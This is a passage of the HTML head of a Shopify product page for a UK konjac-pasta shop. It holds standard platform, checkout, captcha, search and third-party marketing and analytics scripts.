Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = "pending";
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//eatwater.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.popt.in\/pixel.js?id=5795feb9a07ce\u0026shop=eatwater.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=eatwater.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/392d125e083fd9189182068d3\/0ad6672dbe2b75a7651054b1f.js?shop=eatwater.myshopify.com","https:\/\/fp.zifyapp.com\/js\/frontend\/scripttag.js?shop=eatwater.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-589131e6af7a18389b1195003f528b01.js?shop=eatwater.myshopify.com","https:\/\/assets1.adroll.com\/shopify\/latest\/j\/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM\u0026adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ\u0026shop=eatwater.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0052\/2839\/6647\/t\/53\/assets\/booster_eu_cookie_5228396647.js?v=1697536046\u0026shop=eatwater.myshopify.com","https:\/\/cdn.doofinder.com\/shopify\/doofinder-installed.js?shop=eatwater.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5228396647,"offset":0,"reqid":"7bb27bfd-fa11-4adb-80d4-337aad9377e8-1768766947","pageurl":"eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","u":"16d271cbf72e","p":"product","rtyp":"product","rid":7342423310505};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://eatwater.co.uk/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://eatwater.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script>
      Shopify.money_format = "£{{amount}}";
    </script>
    <!-- Gem_Page_Header_Script -->
    <!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
    <!-- End_Gem_Page_Header_Script -->
    <link href="//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.css?v=51437066284670759221715234120" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript">
      var zify_product_json = "//eatwater.co.uk/cdn/shop/t/53/assets/zify-products-slider.json?v=27840131411666003381659607503";
    </script>
    <script src="//eatwater.co.uk/cdn/shop/t/53/assets/zify_products_slider.js?v=83949479989084357261659607502" type="text/javascript"></script>
    <script type="text/javascript">
      jQuery(document).ready(function(){Shopify.Products.recordRecentlyViewed( );});
    </script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->

    <script
      id="ModaSDK"
      defer
      data-apikey="AIzaSyBq-K7IHXMwFs_z-WPJdPVeblGtZk-VKMw"
      data-shopUrl="eatwater.myshopify.com"
      data-userid=""
      data-name=""
      data-firstname=""
      data-lastname=""
      data-email=""
      data-phone=""
    ></script>
    <!-- DOOFINDER-SHOPIFY -->
     <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
 
    <!-- /DOOFINDER-SHOPIFY -->
  <!--DOOFINDER-SHOPIFY-->  <script>
  const dfLayerOptions = {
    installationId: '6f72cf8d-8a78-4f1d-9bae-701580b343e5',
    zone: 'eu1'
  };

  
/** START SHOPIFY ADD TO CART **/
document.addEventListener('doofinder.cart.add', function(event) {

  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  const product_endpoint = new URL(event.detail.link).pathname + '.js';
  const statusPromise = event.detail.statusPromise;

  fetch(product_endpoint, {
      method: 'GET',
      headers: {
        'Content-Type': 'application/json'
      },
    })
    .then(response => {
      return response.json()
    })
    .then(data => {
      variant_id = get_variant_id(parseInt(event.detail.item_id), data)
      if (variant_id) {
        add_to_cart(variant_id, event.detail.amount)
      } else {
        statusPromise.reject(new DoofinderAddToCartError("Variant not found, redirecting to the item page", 200));
        window.location.href = event.detail.link
      }
    })
    .catch((error) => {
      console.error('Error:', error)
      statusPromise.reject(new DoofinderAddToCartError(error, 400));
    })

  function get_variant_id(product_id, product_data) {
    if (product_data.variants.length > 1) {
      if (is_variant_id_in_list(product_id, product_data.variants)) {
        return product_id
      }
      return false
    } else {
      return product_data.variants[0].id
    }
  }

  function is_variant_id_in_list(variant_id, variant_list) {
    let is_variant = false

    variant_list.forEach(variant => {
      if (variant.id === variant_id) {
        is_variant = true
      }
    })

    return is_variant
  }

  function add_to_cart(id, amount) {
    let formData = {
      'items': [{
        'id': id,
        'quantity': amount
      }],
      sections: "cart-items,cart-icon-bubble,cart-live-region-text,cart-footer"
    }

    const route = window.Shopify.routes.root ?
      window.Shopify.routes.root + 'cart/add.js' :
      window.Shopify.routes.cart_url + '/add.js' ;

    fetch(route, {
        method: 'POST',
        headers: {
          'Content-Type': 'application/json'
        },
        body: JSON.stringify(formData)
      })
      .then(response => response.json())
      .then(data => {renderSections(data.sections)})
      .catch((error) => {
        console.error('Error:', error);
        statusPromise.reject(new DoofinderAddToCartError(error, 400));
      });
  }

  function renderSections(sections){
    for( section_id in sections ){
      let section = document.querySelector("#"+section_id);
      let section_html = sections[section_id];
      if(section && section_html){
        section.innerHTML = section_html;
      }
    }
    statusPromise.resolve("The item has been successfully added to the cart.");
  }
});
/** END SHOPIFY ADD TO CART **/


/** START SHOPIFY OPTIONS **/
dfLayerOptions.language = "en";
/** END SHOPIFY OPTIONS **/



  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>
  <!--/DOOFINDER-SHOPIFY--><!-- BEGIN app block: shopify://apps/adroll-advertising-marketing/blocks/adroll-pixel/c60853ed-1adb-4359-83ae-4ed43ed0b559 -->
  <!-- AdRoll Customer: not found -->



  
  
  <!-- AdRoll Advertisable: NGWDZ3VS2NHOJB24HGGLAM -->
  <!-- AdRoll Pixel: OQQ2WAHLB5DGNEOLRW56WQ -->
  <script async src="https://assets1.adroll.com/shopify/latest/j/shopify_rolling_bootstrap_v2.js?adroll_adv_id=NGWDZ3VS2NHOJB24HGGLAM&adroll_pix_id=OQQ2WAHLB5DGNEOLRW56WQ"></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5228396647,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwC